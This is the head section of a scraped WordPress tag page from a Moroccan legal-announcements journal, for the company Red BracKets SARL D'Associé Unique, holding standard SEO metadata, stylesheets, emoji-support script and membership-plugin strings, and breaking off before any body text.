

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/
body_size: 29762
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>Red BracKets SARL D&#039;Associé Unique | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,308] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->

<meta name="keywords"  content="red  brackets sarl d’associé unique,constitution,création de société,création de société casablanca,annonce legale,annonce légale,annonces légales,annonce legale création,red brackets sarl d’associé unique,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"CollectionPage","@id":"https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/#collectionpage","url":"https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/","inLanguage":"fr-FR","name":"Red BracKets SARL D’Associé Unique","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/","url":"https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/","name":"Red BracKets SARL D’Associé Unique"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Red BracKets SARL D&#039;Associé Unique | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="article:published_time" content="2022-12-21T09:37:35Z" />
<meta property="article:modified_time" content="2022-12-21T09:37:35Z" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Red BracKets SARL D&#039;Associé Unique | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux de l’étiquette Red BracKets SARL D’Associé Unique" href="https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/tags/3045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try 